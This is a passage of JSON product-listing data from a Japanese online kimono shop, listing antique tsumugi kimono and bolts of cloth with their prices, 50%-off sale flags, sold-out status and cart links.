OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥3,000</div></div><div class=\"preview-price-tax\">(税込 ¥3,300)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7657521&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657521"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769652000},{"item_code":"7657508","name":"アンティーク　絣柄織出し手織り紬着物","detail_url":"./detail.php?Item=7657508&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 143.jpg","alt":"アンティーク　絣柄織出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657508&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657508&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657508"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769648400},{"item_code":"7657507","name":"アンティーク　本場泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7657507&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 133.jpg","alt":"アンティーク　本場泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657507&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657507&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657507"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769648400},{"item_code":"7657506","name":"アンティーク　花立涌模様織出し本場村山泥大島紬着物アンサンブル","detail_url":"./detail.php?Item=7657506&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 125.jpg","alt":"アンティーク　花立涌模様織出し本場村山泥大島紬着物アンサンブル"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥3,000</div></div><div class=\"preview-price-tax\">(税込 ¥3,300)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7657506&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657506"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769648400},{"item_code":"7657505","name":"アンティーク　草花模様織出し手織り真綿小千谷紬着物","detail_url":"./detail.php?Item=7657505&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 118.jpg","alt":"アンティーク　草花模様織出し手織り真綿小千谷紬着物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7657505&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657505"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769648400},{"item_code":"7657504","name":"アンティーク　抽象模様織出し十日町紬着物","detail_url":"./detail.php?Item=7657504&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 112.jpg","alt":"アンティーク　抽象模様織出し十日町紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657504&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657504&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657504"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769648400},{"item_code":"7656626","name":"アンティーク　流水模様織り出し手織り紬着物","detail_url":"./detail.php?Item=7656626&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128a/tmb300/shin20260128a 216.jpg","alt":"アンティーク　流水模様織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656626&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656626&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656626"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769583600},{"item_code":"7656624","name":"アンティーク　抽象模様織り出し手織り紬着物","detail_url":"./detail.php?Item=7656624&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128a/tmb300/shin20260128a 211.jpg","alt":"アンティーク　抽象模様織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7656624&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656624"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769583600},{"item_code":"7656621","name":"アンティーク　一つ紋手織り紬着物","detail_url":"./detail.php?Item=7656621&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128a/tmb300/shin20260128a 205.jpg","alt":"アンティーク　一つ紋手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656621&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656621&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656621"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769583600},{"item_code":"7656606","name":"アンティーク　観世水に花模様織り出し十日町紬着物","detail_url":"./detail.php?Item=7656606&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128a/tmb300/shin20260128a 199.jpg","alt":"アンティーク　観世水に花模様織り出し十日町紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656606&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656606&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656606"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769583600},{"item_code":"7656417","name":"アンティーク　格子織り出し本場泥大島紬着物・道中着アンサンブル","detail_url":"./detail.php?Item=7656417&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128/tmb300/shin20260128 324.jpg","alt":"アンティーク　格子織り出し本場泥大島紬着物・道中着アンサンブル"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥6,000</div></div><div class=\"preview-price-tax\">(税込 ¥6,600)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7656417&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656417"},"favorite":{"button_label":"お気に入り"},"sort_price":3000,"sort_date":1769576400},{"item_code":"7656415","name":"アンティーク　流水に寺塔・草花模様織り出し本場泥大島紬着物","detail_url":"./detail.php?Item=7656415&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128/tmb300/shin20260128 317.jpg","alt":"アンティーク　流水に寺塔・草花模様織り出し本場泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656415&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656415&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656415"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769576400},{"item_code":"7656414","name":"アンティーク　格子織り出し米沢紬着物アンサンブル","detail_url":"./detail.php?Item=7656414&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128/tmb300/shin20260128 308.jpg","alt":"アンティーク　格子織り出し米沢紬着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656414&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656414&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656414"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769576400},{"item_code":"7656412","name":"アンティーク　亀甲模様織り出し十日町紬単衣着物","detail_url":"./detail.php?Item=7656412&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128/tmb300/shin20260128 303.jpg","alt":"アンティーク　亀甲模様織り出し十日町紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656412&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656412&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656412"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769576400},{"item_code":"7656274","name":"アンティーク　正絹　紬　着尺反物","detail_url":"./detail.php?Item=7656274&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 497.jpg","alt":"アンティーク　正絹　紬　着尺反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656274&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656274&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656274"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656273","name":"アンティーク　本場大島紬着尺反物(韓国産)","detail_url":"./detail.php?Item=7656273&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 493.jpg","alt":"アンティーク　本場大島紬着尺反物(韓国産)"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656273&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656273&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656273"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656271","name":"アンティーク　正絹　紬　着尺反物","detail_url":"./detail.php?Item=7656271&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 489.jpg","alt":"アンティーク　正絹　紬　着尺反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656271&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656271&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656271"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656270","name":"アンティーク　正絹　紬　アンサンブル反物","detail_url":"./detail.php?Item=7656270&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 485.jpg","alt":"アンティーク　正絹　紬　アンサンブル反物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥4,000</div></div><div class=\"preview-price-tax\">(税込 ¥4,400)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7656270&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656270"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656269","name":"アンティーク　正絹　紬　着尺反物","detail_url":"./detail.php?Item=7656269&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 481.jpg","alt":"アンティーク　正絹　紬　着尺反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656269&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656269&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656269"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656268","name":"アンティーク　正絹　紬　着尺反物","detail_url":"./detail.php?Item=7656268&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 477.jpg","alt":"アンティーク　正絹　紬　着尺反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656268&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656268&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656268"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656267","name":"アンティーク　正絹　紬　着尺反物","detail_url":"./detail.php?Item=7656267&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 473.jpg","alt":"アンティーク　正絹　紬　着尺反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656267&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656267&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656267"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656266","name":"アンティーク　正絹　紬　着尺反物","detail_url":"./detail.php?Item=7656266&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 469.jpg","alt":"アンティーク　正絹　紬　着尺反物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥4,000</div></div><div class=\"preview-price-tax\">(税込 ¥4,400)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7656266&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656266"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656265","name":"アンティーク　正絹　紬　着尺反物","detail_url":"./detail.php?Item=7656265&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260128a/tmb300/revival20260128a 465.jpg","alt":"アンティーク　正絹　紬　着尺反物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥4,000</div></div><div class=\"preview-price-tax\">(税込 ¥4,400)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7656265&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656265"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769572800},{"item_code":"7656122","name":"アンティーク　亀甲絣柄織り出し本場村山泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7656122&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10002/20260128/tmb300/20260128 110.jpg","alt":"アンティーク　亀甲絣柄織り出し本場村山泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7656122&amp;amp;keyword=紬　